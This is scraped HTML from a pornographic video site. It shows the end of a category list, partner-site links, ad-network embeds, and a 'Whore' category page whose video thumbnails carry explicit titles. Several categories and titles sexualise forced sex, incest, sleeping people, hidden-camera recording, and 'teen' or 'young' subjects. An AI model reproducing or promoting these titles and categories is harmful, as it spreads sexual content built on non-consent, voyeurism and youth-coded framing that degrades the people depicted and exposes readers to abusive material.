<li><a href="/en/category/80/Public/popular/1/" target="_self"><i class="la la-tag"></i> Public</a><span><i class="la la-video"></i>15455</span></li>
       
<li><a href="/en/category/255/Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Pussy</a><span><i class="la la-video"></i>47915</span></li>
       
<li><a href="/en/category/234/Reality/popular/1/" target="_self"><i class="la la-tag"></i> Reality</a><span><i class="la la-video"></i>14453</span></li>
       
<li><a href="/en/category/81/Retro/popular/1/" target="_self"><i class="la la-tag"></i> Retro</a><span><i class="la la-video"></i>7421</span></li>
       
<li><a href="/en/category/224/Riding/popular/1/" target="_self"><i class="la la-tag"></i> Riding</a><span><i class="la la-video"></i>26388</span></li>
       
<li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><i class="la la-tag"></i> Rimjob</a><span><i class="la la-video"></i>3266</span></li>
       
<li><a href="/en/category/110/Rocco/popular/1/" target="_self"><i class="la la-tag"></i> Rocco</a><span><i class="la la-video"></i>368</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self"><i class="la la-tag"></i> Rough</a><span><i class="la la-video"></i>14800</span></li>
       
<li><a href="/en/category/83/Russian/popular/1/" target="_self"><i class="la la-tag"></i> Russian</a><span><i class="la la-video"></i>11196</span></li>
       
<li><a href="/en/category/118/Screaming/popular/1/" target="_self"><i class="la la-tag"></i> Screaming</a><span><i class="la la-video"></i>846</span></li>
       
<li><a href="/en/category/145/Secretary/popular/1/" target="_self"><i class="la la-tag"></i> Secretary</a><span><i class="la la-video"></i>7718</span></li>
       
<li><a href="/en/category/257/Sex/popular/1/" target="_self"><i class="la la-tag"></i> Sex</a><span><i class="la la-video"></i>38404</span></li>
       
<li><a href="/en/category/204/Sex Tape/popular/1/" target="_self"><i class="la la-tag"></i> Sex Tape</a><span><i class="la la-video"></i>1267</span></li>
       
<li><a href="/en/category/235/Shaved/popular/1/" target="_self"><i class="la la-tag"></i> Shaved</a><span><i class="la la-video"></i>19197</span></li>
       
<li><a href="/en/category/84/Shemale/popular/1/" target="_self"><i class="la la-tag"></i> Shemale</a><span><i class="la la-video"></i>3682</span></li>
       
<li><a href="/en/category/182/Shower/popular/1/" target="_self"><i class="la la-tag"></i> Shower</a><span><i class="la la-video"></i>4813</span></li>
       
<li><a href="/en/category/212/Skinny/popular/1/" target="_self"><i class="la la-tag"></i> Skinny</a><span><i class="la la-video"></i>10626</span></li>
       
<li><a href="/en/category/103/Sleep/popular/1/" target="_self"><i class="la la-tag"></i> Sleep</a><span><i class="la la-video"></i>1027</span></li>
       
<li><a href="/en/category/190/Small Cock/popular/1/" target="_self"><i class="la la-tag"></i> Small Cock</a><span><i class="la la-video"></i>383</span></li>
       
<li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><i class="la la-tag"></i> Small Tits</a><span><i class="la la-video"></i>19299</span></li>
       
<li><a href="/en/category/86/Smoking/popular/1/" target="_self"><i class="la la-tag"></i> Smoking</a><span><i class="la la-video"></i>1516</span></li>
       
<li><a href="/en/category/87/Softcore/popular/1/" target="_self"><i class="la la-tag"></i> Softcore</a><span><i class="la la-video"></i>4854</span></li>
       
<li><a href="/en/category/88/Solo/popular/1/" target="_self"><i class="la la-tag"></i> Solo</a><span><i class="la la-video"></i>6592</span></li>
       
<li><a href="/en/category/139/Spanish/popular/1/" target="_self"><i class="la la-tag"></i> Spanish</a><span><i class="la la-video"></i>3142</span></li>
       
<li><a href="/en/category/89/Spanked/popular/1/" target="_self"><i class="la la-tag"></i> Spanked</a><span><i class="la la-video"></i>5049</span></li>
       
<li><a href="/en/category/114/Speculum/popular/1/" target="_self"><i class="la la-tag"></i> Speculum</a><span><i class="la la-video"></i>503</span></li>
       
<li><a href="/en/category/90/Squirt/popular/1/" target="_self"><i class="la la-tag"></i> Squirt</a><span><i class="la la-video"></i>11383</span></li>
       
<li><a href="/en/category/91/Stockings/popular/1/" target="_self"><i class="la la-tag"></i> Stockings</a><span><i class="la la-video"></i>15883</span></li>
       
<li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><i class="la la-tag"></i> Strap-on</a><span><i class="la la-video"></i>3570</span></li>
       
<li><a href="/en/category/215/Stripper/popular/1/" target="_self"><i class="la la-tag"></i> Stripper</a><span><i class="la la-video"></i>5163</span></li>
       
<li><a href="/en/category/221/Student/popular/1/" target="_self"><i class="la la-tag"></i> Student</a><span><i class="la la-video"></i>2920</span></li>
       
<li><a href="/en/category/251/Sucking/popular/1/" target="_self"><i class="la la-tag"></i> Sucking</a><span><i class="la la-video"></i>14910</span></li>
       
<li><a href="/en/category/116/Surprise/popular/1/" target="_self"><i class="la la-tag"></i> Surprise</a><span><i class="la la-video"></i>1422</span></li>
       
<li><a href="/en/category/128/Swedish/popular/1/" target="_self"><i class="la la-tag"></i> Swedish</a><span><i class="la la-video"></i>435</span></li>
       
<li><a href="/en/category/93/Swingers/popular/1/" target="_self"><i class="la la-tag"></i> Swingers</a><span><i class="la la-video"></i>3952</span></li>
       
<li><a href="/en/category/261/Taboo/popular/1/" target="_self"><i class="la la-tag"></i> Taboo</a><span><i class="la la-video"></i>1025</span></li>
       
<li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><i class="la la-tag"></i> Tattoo</a><span><i class="la la-video"></i>13704</span></li>
       
<li><a href="/en/category/175/Teacher/popular/1/" target="_self"><i class="la la-tag"></i> Teacher</a><span><i class="la la-video"></i>4565</span></li>
       
<li><a href="/en/category/214/Tease/popular/1/" target="_self"><i class="la la-tag"></i> Tease</a><span><i class="la la-video"></i>4330</span></li>
       
<li><a href="/en/category/94/Teen/popular/1/" target="_self"><i class="la la-tag"></i> Teen</a><span><i class="la la-video"></i>127171</span></li>
       
<li><a href="/en/category/95/Threesome/popular/1/" target="_self"><i class="la la-tag"></i> Threesome</a><span><i class="la la-video"></i>34393</span></li>
       
<li><a href="/en/category/238/Tight/popular/1/" target="_self"><i class="la la-tag"></i> Tight</a><span><i class="la la-video"></i>6560</span></li>
       
<li><a href="/en/category/226/Tight Pussy/popular/1/" target="_self"><i class="la la-tag"></i> Tight Pussy</a><span><i class="la la-video"></i>5745</span></li>
       
<li><a href="/en/category/184/Tiny/popular/1/" target="_self"><i class="la la-tag"></i> Tiny</a><span><i class="la la-video"></i>4861</span></li>
       
<li><a href="/en/category/256/Tits/popular/1/" target="_self"><i class="la la-tag"></i> Tits</a><span><i class="la la-video"></i>27547</span></li>
       
<li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><i class="la la-tag"></i> Titty Fuck</a><span><i class="la la-video"></i>506</span></li>
       
<li><a href="/en/category/112/Topless/popular/1/" target="_self"><i class="la la-tag"></i> Topless</a><span><i class="la la-video"></i>894</span></li>
       
<li><a href="/en/category/250/Toys/popular/1/" target="_self"><i class="la la-tag"></i> Toys</a><span><i class="la la-video"></i>13383</span></li>
       
<li><a href="/en/category/153/Tugjob/popular/1/" target="_self"><i class="la la-tag"></i> Tugjob</a><span><i class="la la-video"></i>296</span></li>
       
<li><a href="/en/category/136/Turkish/popular/1/" target="_self"><i class="la la-tag"></i> Turkish</a><span><i class="la la-video"></i>1037</span></li>
       
<li><a href="/en/category/96/Twins/popular/1/" target="_self"><i class="la la-tag"></i> Twins</a><span><i class="la la-video"></i>365</span></li>
       
<li><a href="/en/category/97/Uniform/popular/1/" target="_self"><i class="la la-tag"></i> Uniform</a><span><i class="la la-video"></i>8953</span></li>
       
<li><a href="/en/category/105/Unshaved/popular/1/" target="_self"><i class="la la-tag"></i> Unshaved</a><span><i class="la la-video"></i>135</span></li>
       
<li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><i class="la la-tag"></i> Upskirt</a><span><i class="la la-video"></i>2838</span></li>
       
<li><a href="/en/category/260/VR/popular/1/" target="_self"><i class="la la-tag"></i> VR</a><span><i class="la la-video"></i>1006</span></li>
       
<li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><i class="la la-tag"></i> Voyeur</a><span><i class="la la-video"></i>11677</span></li>
       
<li><a href="/en/category/127/Watersport/popular/1/" target="_self"><i class="la la-tag"></i> Watersport</a><span><i class="la la-video"></i>35</span></li>
       
<li><a href="/en/category/99/Webcam/popular/1/" target="_self"><i class="la la-tag"></i> Webcam</a><span><i class="la la-video"></i>7173</span></li>
       
<li><a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-tag"></i> Whore</a><span><i class="la la-video"></i>9820</span></li>
       
<li><a href="/en/category/220/Wife/popular/1/" target="_self"><i class="la la-tag"></i> Wife</a><span><i class="la la-video"></i>28893</span></li>
       
<li><a href="/en/category/236/Young/popular/1/" target="_self"><i class="la la-tag"></i> Young</a><span><i class="la la-video"></i>23782</span></li>
 
                </ul>
                
                <div class="title">
                    <h2>Network Sites:</h2>
                </div>
                
                <div class="tradlist">
                    
                    <li><a href="https://livesexcams9.com"><span><i class="la la-check-square"></i> LiveSexCams9</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://pornmovies.site"><span><i class="la la-check-square"></i> PornMovies.site</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexvideos.ink"><span><i class="la la-check-square"></i> SexVideos.ink</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://sexxxx.love"><span><i class="la la-check-square"></i> SexXxx.love</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://qep.me/"><span><i class="la la-check-square"></i> qep.me</span> <i class="la la-angle-double-right"></i></a></li>
                    <li><a href="https://bestpornsites.cc"><span><i class="la la-check-square"></i> BestPornSites.cc</span> <i class="la la-angle-double-right"></i></a></li>
                    
                </div>
               
               
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
               
                <div class="title">
                    <h2>All Porn Sites:</h2>
                </div>
                
                <div class="tradlist">
                    <!-- <li><a href="https://henbaneporn.com/" data-ct="1085995501"><span><i class="la la-check-square"></i> henbaneporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gotgaytubeporn.com/" data-ct="734109673"><span><i class="la la-check-square"></i> gotgaytubeporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaypornmale.me/" data-ct="830224180"><span><i class="la la-check-square"></i> gay porn male</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freegayporn9.com/" data-ct="865463755"><span><i class="la la-check-square"></i> freegayporn9.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratisaqu.com/" data-ct="911732837"><span><i class="la la-check-square"></i> pornogratisaqu.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://sexxxx.me/" data-ct="933993515"><span><i class="la la-check-square"></i> Sex XXX</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://gaymaleporn.me/" data-ct="1198340450"><span><i class="la la-check-square"></i> gay male porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://freeporninside.com/" data-ct="2578827503"><span><i class="la la-check-square"></i> free porn inside</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://8mobileporn.com/" data-ct="2665147156"><span><i class="la la-check-square"></i> 8mobileporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://kostenlosepornoshier.com/" data-ct="2806832793"><span><i class="la la-check-square"></i> kostenlosepornoshier.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://fraxinellaporn.com/" data-ct="3068537067"><span><i class="la la-check-square"></i> fraxinellaporn.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://tubegay.name/" data-ct="3395162230"><span><i class="la la-check-square"></i> tubegay.name</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://dirtyharuto.com/" data-ct="3428293772"><span><i class="la la-check-square"></i> dirtyharuto</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://extremeporno.me/" data-ct="3545622828"><span><i class="la la-check-square"></i> extreme porno</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://pornogratuitici.com/" data-ct="3589737209"><span><i class="la la-check-square"></i> pornogratuitici.com</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://rottenhayato.com/" data-ct="3727401728"><span><i class="la la-check-square"></i> rottenhayato</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://wickedsick.tv/" data-ct="3745834361"><span><i class="la la-check-square"></i> wickedsick.tv</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://free-porn.name/" data-ct="3844748032"><span><i class="la la-check-square"></i> free porn</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://porn-movies.cc/" data-ct="3865253016"><span><i class="la la-check-square"></i> porn movies</span> <i class="la la-angle-double-right"></i></a></li><li><a href="https://diemotherfucker.com/" data-ct="3866566204"><span><i class="la la-check-square"></i> diemotherfucker.com</span> <i class="la la-angle-double-right"></i></a></li> -->  
                    
                </div>  
            
            <div class="footer-container">
                
                <div class="main-container">
                    
                    <p><span>&copy; pornhu.org, 2022.</span></p>
                    <p>All Rights recerved</p>
                    <p><!-- <a href="#URL#"></a> -->                     <!-- <a href="#URL1#"></a> -->                     <!-- <a href="#URL2#"></a> --></p>
                </div>
                
            </div>
            
        </div>
        
        <div id="scroll-top" title="Scroll to Top"><i class="la la-angle-up"></i></div>
        
        <script type="text/javascript" src="js/jquery.min.js"></script>
        <script type="text/javascript" src="js/functions.js"></script>
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro&display=swap" rel="stylesheet">
        <link href="/iconfont/css/line-awesome.min.css" rel="stylesheet">
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3d9f7b67fbc94e878e0ad0f320d119e3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script> 
</html>




--- FILE ---
content_type: text/html
request_url: https://pornhu.org/en/category/100/Whore/popular/1/js/jquery.min.js
body_size: 14517
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>PornHu - Whore Free Porn Videos #1 - prostitute, hooker, escort - 9820</title>
        <meta name="description" content="Whore - 9820 - Lesbian Porn Xvideo, Babysitter Movies Porn, Free Big Natural Tits Porn, Light Porn Movies" />
        <link rel="alternate" hreflang="ar" href="/ar/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/100/Whore/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/100/Whore/popular/1/" />
 
        <link rel="canonical" href="https://pornhu.org/en/category/100/Whore/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=100;</script>
<script src="/js/5Bs14aW7Ppcjy0vq.js" type="text/javascript"></script> 
        
        <div class="head-container">
            
            <div class="main-container">
                
                <span class="menu-slide"><i class="la la-bars"></i></span>
                <span class="search-slide"><i class="la la-search"></i></span>
                
                <a class="logo" href="/" target="_self">Porn<span>Hu</span>.org</a>
                
                <div class="menu-container">
                    <a class="active" href="/" target="_self"><i class="la la-home"></i> Home</a>
                    <a href="https://livesexhookers.com/"><i class="la la-play"></i> LiveSexHookers</a>
                    <a href="https://pornsites.love/"><i class="la la-tags"></i> PornSites</a>
                </div>
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
        <div class="wrapper-container">
        
            <div class="main-container">
                
                <div class="title top-title">
                    <h1>Whore @ PornHu</h1>
                </div>
                
                <div class="sort-container">
                    <div class="sort">
                        <a href="/en/category/100/Whore/latest/1/" target="_self"><i class="la la-cloud-upload"></i> Newest</a>
                        <a href="/en/category/100/Whore/popular/1/" target="_self"><i class="la la-eye"></i> Popular</a>
                    </div>
                </div>
    
                <div class="thumbs-container">
  

                    <div class="thumb">
                        <a href="/en/video/3824942636937538118/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1018e86a46" src="/thumbs/118/3824942636937538118_0.jpg" alt="Amateur Sister Finally Gives Up Her Asshole!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 13:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Amateur Sister Finally Gives Up Her Asshole!!</p>
                                <span><i class="la la-eye"></i> 26771</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636594116626/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1004703812" src="/thumbs/626/3824942636594116626_0.jpg" alt="Girl Is Forced To Take Two Creampies" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl Is Forced To Take Two Creampies</p>
                                <span><i class="la la-eye"></i> 12600</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638380730658/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106eedc922" src="/thumbs/658/3824942638380730658_0.jpg" alt="Escort Mom Fucks Son Before Work - Kimberly Moss - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Mom Fucks Son Before Work - Kimberly Moss - Family Therapy</p>
                                <span><i class="la la-eye"></i> 202</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731914350723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb934467083" src="/thumbs/723/2705852731914350723_0.jpg" alt="Married masseuse gets gangbanged on the ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Married masseuse gets gangbanged on the ass</p>
                                <span><i class="la la-eye"></i> 506</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/159032971902420869/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="234ffa535d18785" src="/thumbs/869/159032971902420869_0.jpg" alt="Czech whore fucked in the car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Czech whore fucked in the car</p>
                                <span><i class="la la-eye"></i> 101</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636765440022/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100ea66816" src="/thumbs/22/3824942636765440022_0.jpg" alt="Teen girl fucks old real estate agent for a lower price on house" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Teen girl fucks old real estate agent for a lower price on house</p>
                                <span><i class="la la-eye"></i> 2429</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/15648725549649949975/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d92b70fa1676f517" src="/thumbs/975/15648725549649949975_0.jpg" alt="Cute amateur whore tied up and fucked in bed" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:08</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cute amateur whore tied up and fucked in bed</p>
                                <span><i class="la la-eye"></i> 168</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12968461767163896719/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b3f93b447309e38f" src="/thumbs/719/12968461767163896719_0.jpg" alt="Hot prostitute banged in car" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hot prostitute banged in car</p>
                                <span><i class="la la-eye"></i> 113</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4118825781308277162/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="39290239c299c1aa" src="/thumbs/162/4118825781308277162_0.jpg" alt="Money is the trigger of this Czech sucking machine" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Money is the trigger of this Czech sucking machine</p>
                                <span><i class="la la-eye"></i> 1361</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2699107817087263183/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2575284257f761cf" src="/thumbs/183/2699107817087263183_0.jpg" alt="Strip joint hooker services a guy in the back room" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:16</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Strip joint hooker services a guy in the back room</p>
                                <span><i class="la la-eye"></i> 197</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731190177884/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9091c705c" src="/thumbs/884/2705852731190177884_0.jpg" alt="Hottest Ride by blonde (hidden cam)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hottest Ride by blonde (hidden cam)</p>
                                <span><i class="la la-eye"></i> 929</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6351959059059627857/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5826b11c2f12d751" src="/thumbs/857/6351959059059627857_0.jpg" alt="Hotel Room Escort Riding My Dick" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Hotel Room Escort Riding My Dick</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4216880846500571081/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3a855ec9b3d0a7c9" src="/thumbs/81/4216880846500571081_0.jpg" alt="Escort Casting - French Beauty Angel Emily Becomes Anal Slave" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Escort Casting - French Beauty Angel Emily Becomes Anal Slave</p>
                                <span><i class="la la-eye"></i> 96</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2265895933108115811/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f7214588ee95963" src="/thumbs/811/2265895933108115811_0.jpg" alt="hot y. eliza ibarra fucks guy for money to get back home after she is stranded in las vegas pov" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> hot y. eliza ibarra fucks guy for money to get back home after she is stranded in las vegas pov</p>
                                <span><i class="la la-eye"></i> 97</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13538832693450499034/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bbe3989a568fe3da" src="/thumbs/34/13538832693450499034_0.jpg" alt="(AMATEUR) Hotel sex with a real Korean prostitute" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:18</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (AMATEUR) Hotel sex with a real Korean prostitute</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10672184928474839668/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="941b37a617053a74" src="/thumbs/668/10672184928474839668_0.jpg" alt="Ultra Rare CR Anal Double Penetration Fuck Whore" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ultra Rare CR Anal Double Penetration Fuck Whore</p>
                                <span><i class="la la-eye"></i> 134</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2104476293827236389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1d349a0a0bcd9225" src="/thumbs/389/2104476293827236389_0.jpg" alt="an ugly whore tatiana1 01" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> an ugly whore tatiana1 01</p>
                                <span><i class="la la-eye"></i> 97</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546423879167/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25171e3d5ff" src="/thumbs/167/1426482546423879167_0.jpg" alt="Gay teen sleeping hunk asian sex Straight fellow heads gay for cash he" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Gay teen sleeping hunk asian sex Straight fellow heads gay for cash he</p>
                                <span><i class="la la-eye"></i> 55</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546281442612/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25169666d34" src="/thumbs/612/1426482546281442612_0.jpg" alt="Straight men seduced by gay while sleeping and sex thai mans model Ass" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:00</span>
                            </div>
